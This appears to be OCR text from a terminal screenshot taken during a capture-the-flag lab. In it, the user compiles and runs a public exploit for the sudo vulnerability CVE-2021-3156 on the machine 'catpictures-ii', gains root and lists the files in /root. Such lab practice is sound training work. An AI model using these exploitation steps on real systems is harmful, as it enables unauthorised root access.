 Applications Places Terminal
Jul 3 23:39
cruzium@Lab: ~/MyFiles/Temp/CTF
Command 'mmake' not found, but can be installed with:
apt install mmake
aPlease ask your administrator.
bismuth@catpictures-ii:/tmp/CVE-2021-3156$
bismuth@catpictures-ii:/tmp/CVE-2021-3156$make
mmake
Command 'mmake' not found, but can be installed with:
apt install mmake
Please ask your administrator.
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ make
make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ./exploit.c
./exploit.c
bash: ./exploit.c: Permission denied
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ls -la
ls -la
total 48
drwxr-xr-x  4 bismuth bismuth 4096 Jul  3 10:38 .
drwxrwxrwt 12 root    root    4096 Jul  3 10:38 ..
-rw-r--r--  1 bismuth bismuth  332 Jul  3 10:35 Dockerfile
-rwxrwxr-x  1 bismuth bismuth 8504 Jul  3 10:38 exploit
-rw-r--r--  1 bismuth bismuth 2048 Jul  3 10:35 exploit.c
drwxr-xr-x  8 bismuth bismuth 4096 Jul  3 10:35 .git
drwxrwxr-x  2 bismuth bismuth 4096 Jul  3 10:38 libnss_x
-rw-r--r--  1 bismuth bismuth  208 Jul  3 10:35 Makefile
-rw-r--r--  1 bismuth bismuth  692 Jul  3 10:35 README.md
-rw-r--r--  1 bismuth bismuth  599 Jul  3 10:35 shellcode.c
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ./exploit
./exploit
ls
Dockerfile
Makefile
README.md
exploit
exploit.c
libnss_x
shellcode.c
whoami
root
cd /root
ls
ansible
docker-compose.yaml
flag3.txt
gitea
cat flag3
[CTF] 0:sudo  1:nc* 2:zsh  3:zsh- 4:python
"Lab" 23:38 03-Jul-23